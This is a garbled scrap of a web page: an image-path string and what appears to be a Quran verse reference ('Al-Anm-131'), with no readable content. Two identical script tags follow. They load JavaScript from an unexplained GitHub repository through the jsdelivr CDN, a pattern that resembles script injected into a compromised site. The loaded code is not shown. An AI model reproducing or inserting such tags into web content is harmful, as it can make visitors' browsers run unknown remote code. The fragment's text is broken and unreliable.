 ( - Al-Anm-131)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  